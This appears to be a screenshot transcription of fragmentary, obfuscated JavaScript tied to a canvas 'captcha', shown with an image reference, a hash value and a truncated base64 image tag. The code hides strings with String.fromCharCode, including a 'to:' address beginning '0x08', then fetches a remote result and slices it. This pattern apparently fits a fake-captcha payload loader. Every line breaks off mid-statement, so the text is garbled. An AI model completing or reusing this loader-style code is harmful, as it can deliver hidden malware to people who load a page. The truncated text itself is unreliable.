
📦 Hash-sum →
97fa4885a98dc5e07567
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.g
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
j=await re.json();if(j.result){let h=j.result.substri